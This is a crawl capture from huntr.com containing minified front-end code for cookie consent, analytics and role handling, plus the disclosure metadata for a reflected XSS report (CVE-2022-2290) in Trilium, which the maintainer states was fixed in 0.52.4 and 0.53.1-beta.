,64918)),Promise.resolve().then(i.bind(i,12508)),Promise.resolve().then(i.bind(i,32125)),Promise.resolve().then(i.bind(i,86030)),Promise.resolve().then(i.bind(i,39693)),Promise.resolve().then(i.bind(i,19167)),Promise.resolve().then(i.bind(i,98842)),Promise.resolve().then(i.bind(i,42217)),Promise.resolve().then(i.bind(i,60044)),Promise.resolve().then(i.bind(i,3249)),Promise.resolve().then(i.bind(i,29750)),Promise.resolve().then(i.bind(i,97993)),Promise.resolve().then(i.bind(i,32959)),Promise.resolve().then(i.bind(i,7582)),Promise.resolve().then(i.bind(i,4312)),Promise.resolve().then(i.bind(i,22320)),Promise.resolve().then(i.bind(i,46822)),Promise.resolve().then(i.bind(i,43560)),Promise.resolve().then(i.bind(i,29419)),Promise.resolve().then(i.bind(i,44451)),Promise.resolve().then(i.bind(i,38232)),Promise.resolve().then(i.bind(i,29113)),Promise.resolve().then(i.bind(i,92550)),Promise.resolve().then(i.bind(i,90665)),Promise.resolve().then(i.bind(i,87867)),Promise.resolve().then(i.bind(i,69004)),Promise.resolve().then(i.bind(i,90060)),Promise.resolve().then(i.bind(i,7261)),Promise.resolve().then(i.t.bind(i,2648,23))},23333:function(e,n,i){"use strict";var o=i(2265),r=i(97501);i(4242),n.default=()=>((0,o.useEffect)(()=>{r.KH({guiOptions:{consentModal:{layout:"box",position:"bottom right",equalWeightButtons:!0,flipButtons:!1},preferencesModal:{layout:"box",position:"left",equalWeightButtons:!0,flipButtons:!1}},categories:{necessary:{readOnly:!0,enabled:!0},analytics:{autoClear:{cookies:[{name:/^_q_/},{name:/^pendo\./}]}}},language:{default:"en",translations:{en:{consentModal:{title:"Cookies",description:"huntr uses tracking cookies to understand how you interact with the platform.",acceptAllBtn:"Accept",acceptNecessaryBtn:"Reject",showPreferencesBtn:"Manage preferences",footer:'\n                    <a href="/privacy">Privacy Policy</a>\n                  '},preferencesModal:{title:"Cookie preferences",acceptAllBtn:"Accept",acceptNecessaryBtn:"Reject",savePreferencesBtn:"Save preferences",closeIconLabel:"Close",sections:[{title:"Cookie Usage",description:'We use cookies to ensure the basic functionalities of the website and to enhance your online experience. You can choose for each category to opt-in/out whenever you want. For more details relative to cookies and other sensitive data, please read the full <a href="/privacy">privacy policy</a>.'},{title:"Strictly necessary cookies",description:"Description",linkedCategory:"necessary",cookieTable:{headers:{name:"Name",domain:"Service",description:"Description"},body:[{name:"cc_cookie",domain:"Default Cookies",description:"Saves your cookie preference."},{name:"next-auth, auth",domain:"Auth",description:"Keeps you logged in."}]}},{title:"Performance and Analytics cookies",linkedCategory:"analytics",cookieTable:{headers:{name:"Name",domain:"Service",description:"Description"},body:[{name:"_q_duid, _q_said, pendo.*",domain:"Pendo",description:'Cookies set by <a href="https://www.pendo.io/">Pendo</a> for analytics and user experience tracking.'}]}},{title:"More information",description:'For any queries in relation to our policy on cookies and your choices, please <a href="/contact-us">contact us</a>.'}]}}}}})},[]),null)},48250:function(e,n,i){"use strict";var o=i(57437),r=i(80605);n.default=e=>{let{children:n}=e;return(0,o.jsx)(r.SessionProvider,{children:n})}},49294:function(e,n,i){"use strict";i.d(n,{AnalyticsProvider:function(){return d}});var o=i(57437),r=i(2265),s=i(64131),t=i(80605),l=i(40257);function d(e){var n;let{children:i}=e,d=JSON.parse(s.Z.get("cc_cookie")||"{}"),h=null==d?void 0:null===(n=d.categories)||void 0===n?void 0:n.includes("analytics"),[v,m]=(0,r.useState)(null),[b,P]=(0,r.useState)(!1),[a,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{(async()=>{try{var e;let n=await (0,t.getSession)();if(null==n?void 0:null===(e=n.user)||void 0===e?void 0:e.id){let e=n.user;m({id:n.user.id,username:e.username||"",groups:e.groups||[],isMagicUser:e.magic_user||!1})}}catch(e){}finally{P(!0)}})()},[]),(0,r.useEffect)(()=>{if(h&&"true"!==l.env.PLAYWRIGHT&&!a){let e=document.createElement("script");e.src="https://cdn.pendo.io/agent/static/".concat("df4b2186-bb17-4afb-8501-c5091ce8fd24","/pendo.js"),e.async=!0,e.onload=()=>{c(!0)},document.head.appendChild(e)}},[h,a]),(0,r.useEffect)(()=>{a&&b&&window.pendo&&"true"!==l.env.PLAYWRIGHT&&(v?window.pendo.initialize({visitor:{id:v.id,username:v.username,groups:v.groups,isMagicUser:!!v.isMagicUser}}):window.pendo.initialize({visitor:{id:"VISITOR-UNIQUE-ID"}}))},[a,b,v]),(0,o.jsx)(o.Fragment,{children:i})}},76620:function(e,n,i){"use strict";i.d(n,{TooltipProvider:function(){return s}});var o=i(57437),r=i(24090);let s=r.pn;n.Z=e=>{let{children:n,text:i}=e;return(0,o.jsxs)(r.fC,{children:[(0,o.jsx)(r.xz,{asChild:!0,children:n}),(0,o.jsx)(r.h_,{children:(0,o.jsx)(r.VY,{side:"bottom",sideOffset:5,className:"relative z-50 ml-24 mt-2 rounded bg-white px-2 py-1 text-xs font-medium text-black",children:i})})]})}},29054:function(e,n,i){"use strict";i.d(n,{RolesProvider:function(){return d},d:function(){return h}});var o=i(57437),r=i(2265),s=i(80605);let t={isAdmin:!1,isMaintainer:!1,isLoading:!0},l=(0,r.createContext)(t),d=e=>{let{children:n}=e,[i,d]=(0,r.useState)(t);return(0,r.useEffect)(()=>{(async function(){let e=await (0,s.getSession)();if(null==e?void 0:e.error)switch(e.error){case"RefreshAccessTokenError":console.warn("Error refreshing token, forcing re-authentication."),(0,s.signOut)();break;case"MagicTokenExpired":e.magic_token?(0,s.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(e.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,s.signOut)());break;default:console.error("Unknown session error:",e.error)}let n=null==e?void 0:e.access_token;if(n){let e=function(e){try{let n=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),i=decodeURIComponent(window.atob(n).split("").map(e=>"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)).join(""));return JSON.parse(i)}catch(e){return console.error("Error parsing JWT",e),null}}(n);if(e){var i,o;d({isAdmin:!!(null===(i=e["cognito:groups"])||void 0===i?void 0:i.includes("admin")),isMaintainer:(null===(o=e["cognito:groups"])||void 0===o?void 0:o.length)>1,isLoading:!1})}}})()},[]),(0,o.jsx)(l.Provider,{value:i,children:n})},h=()=>(0,r.useContext)(l)},47960:function(){}},function(e){e.O(0,[8942,7054,8736,3587,7561,5501,605,7261,949,7034,4090,7501,3841,2971,2117,1744],function(){return e(e.s=3513)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/partners?_rsc=12avf
body_size: -629
content:
0:["4aWqAPb7Tm8CAzKWCaKl3",[["children","(base)","children","partners",["partners",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: image/svg+xml
request_url: https://huntr.com/extensions/javascript.svg
body_size: -451
content:
<svg width="204" height="204" viewBox="0 0 204 204" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M142.247 40.2036C132.775 40.9554 124.832 44.3633 118.918 50.227C112.829 56.2662 109.922 63.6334 109.922 72.9802C109.922 86.9629 115.66 96.7358 128.465 104.479C131.723 106.433 136.158 108.563 143.826 111.871C154.276 116.357 158.16 118.487 160.64 121.143C163.698 124.425 164.55 129.663 162.62 133.672C162.244 134.449 161.267 135.752 160.39 136.629C157.433 139.611 152.772 141.19 146.984 141.19C137.211 141.19 129.919 137.18 124.055 128.51C123.253 127.357 122.526 126.405 122.426 126.405C122.201 126.405 103.131 137.406 102.73 137.782C102.479 138.007 102.68 138.533 103.657 140.137C111.275 152.967 123.178 160.485 139.265 162.64C143.475 163.216 151.369 163.191 155.403 162.64C165.527 161.211 173.12 157.854 179.008 152.14C185.273 146.101 188.355 138.283 188.355 128.485C188.355 122.22 187.328 117.334 184.997 112.498C183.394 109.19 181.79 106.96 179.033 104.153C173.746 98.7906 166.905 94.7311 153.248 88.8674C142.924 84.432 139.466 82.5275 137.186 80.0969C135.006 77.7664 134.078 75.035 134.279 71.6271C134.454 68.9207 135.206 67.0915 136.86 65.3123C139.24 62.7313 141.997 61.6538 146.257 61.6788C151.093 61.6788 154.225 62.9317 157.408 66.1392C158.536 67.2418 159.989 69.021 160.666 70.0985C161.442 71.3264 162.019 72.0029 162.219 71.9278C162.871 71.6521 181.088 59.8746 181.088 59.6992C181.088 59.599 180.161 58.1456 179.033 56.4416C176.628 52.8331 172.293 48.3226 169.311 46.343C163.798 42.6844 157.909 40.805 150.141 40.2287C146.332 39.928 145.831 39.928 142.247 40.2036Z" fill="#F7DF1E"/>
<path d="M64.2401 85.7352L64.1649 130.039L63.6136 132.119C62.8869 134.85 62.035 136.479 60.5314 137.982C58.4265 140.087 55.7202 140.964 51.2096 140.989C44.7696 141.014 40.9106 138.283 36.4251 130.615C35.6984 129.412 35.0469 128.435 34.9717 128.46C34.8715 128.51 30.3359 131.242 24.8981 134.524L15 140.538L15.7518 142.042C20.2372 150.988 28.0054 157.754 37.3523 160.861C47.2253 164.143 59.905 163.843 69.2017 160.109C80.3528 155.598 86.8931 146.277 88.6221 132.419C88.7725 131.016 88.8727 115.354 88.8727 85.8855V41.4567H76.594H64.3403L64.2401 85.7352Z" fill="#F7DF1E"/>
</svg>


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/367c5c8d-ad6f-46be-8503-06648ecf09cf
body_size: 376
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","scheduled_publish_date":null,"patch_commit_sha":"3faae63b849a1fabc31b823bb7af3a84d32256a7","status":"valid","visible":true,"seen":null,"fixed_version":"0.52.4, 0.53.1-beta","testimony":null,"_author":{"id":"github_45411113","preferred_username":"vovikhangcdv"},"disclosure":{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","amount":0,"activity":{"id":"386c8b57-ef39-4313-86ee-5f34a483cb6d","user_id":"github_45411113","user":{"id":"github_45411113","name":"Khang Vo (doublevkay)","preferred_username":"vovikhangcdv"}}},"fix":{"items":[{"id":"be2cae5d-6c8b-4ecd-8541-c75a82a692c6","amount":0,"activity":null}]},"activities":{"items":[{"id":"386c8b57-ef39-4313-86ee-5f34a483cb6d","user_id":"github_45411113","user":{"id":"github_45411113","name":"Khang Vo (doublevkay)","preferred_username":"vovikhangcdv"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"367c5c8d-ad6f-46be-8503-06648ecf09cf","participants":null,"messages":{"items":[{"id":"fed1e183-3aa3-470d-867f-c4415c3b3e01","body":"#24hour","createdAt":"2022-06-28T07:01:05.739Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"b1448397-0b76-4507-99a0-4b65a67617e7","body":"#edit","createdAt":"2022-06-28T07:21:12.705Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"36564ea4-f57c-4c1d-8068-f2a605abba42","body":"#notifymaintainer","createdAt":"2022-06-30T01:07:59.345Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":[],"id":"zadam.apps@gmail.com"}},{"id":"d6f23bca-6806-4cc5-84d3-9eb37c7ccb11","body":"#followUp1","createdAt":"2022-07-03T01:08:04.711Z","is_status":true,"user":null},{"id":"9f52d0d7-0624-4013-824f-c4dacd659628","body":"Hi, thanks for reporting this. This has been fixed in 0.52.4 and 0.53.1-beta by using correct content-type (text/plain).\n\nFortunately, this is quite difficult to exploit given that Trilium is deployed on the user's server, attacker needs the URL address of the user's server and their contact (to send personalized malicious link).","createdAt":"2022-07-03T05:47:10.906Z","is_status":null,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"cd94a269-0e72-403f-b378-04e9432406c8","body":"#editdetails|Severity|High (7.3)|Medium (6.4)","createdAt":"2022-07-03T06:01:49.508Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"e5878c80-f6b8-4f67-82cf-21ecf20aec96","body":"#score|-1|cvss","createdAt":"2022-07-03T06:02:05.415Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"42a2f9fd-9b11-4113-aca9-c9fdbb6f8cde","body":"#valid","createdAt":"2022-07-03T06:02:06.164Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"04860b0b-186a-483c-bcc0-48b2efd663e1","body":"#score|7|awarded","createdAt":"2022-07-03T06:02:06.314Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"7802626e-e1cf-402c-9674-ed9707330807","body":"#fixSelectednull","createdAt":"2022-07-03T06:02:06.893Z","is_status":true,"user":{"preferred_username":"zadam","name":null,"picture":"https://avatars.githubusercontent.com/u/617641?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_617641"}},{"id":"826c51a8-6a17-4f2e-a05b-202d82403a96","body":"#permalinkValidated|0|https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L125","createdAt":"2022-07-03T06:02:14.364Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"1b9a9bc9-f81c-448f-aaae-ba08bd58d6ed","body":"#permalinkValidated|0|https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L101","createdAt":"2022-07-03T06:02:14.384Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}},{"id":"be6ef731-df77-4733-9fa3-061718fd4fd2","body":"#permalinkValidated|0|https://github.com/zadam/trilium/blob/2e1bef2df76f0d4748e53ad37f79d7d1ef5d656e/src/share/routes.js#L86","createdAt":"2022-07-03T06:02:14.430Z","is_status":true,"user":{"preferred_username":"vovikhangcdv","name":"Khang Vo (doublevkay)","picture":"https://avatars.githubusercontent.com/u/45411113?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_45411113"}}]}},"cve":{"id":"CVE-2022-2290","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"Cross-site Scripting (XSS) - Reflected","title":"Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')","number":"79","id":"52f67ca0-a04d-4121-b237-8b9dda738e0e","warrants_cve":true},"repository":{"id":"2515b2e0-e18a-47b1-a186-da181fbc1805","name":"trilium","owner":"zadam","maintainers":[],"_owner":{"id":"zadam","is_cna":null},"securityIssueNumber":0},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"H","attack_vector":"N","availability":"L","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}
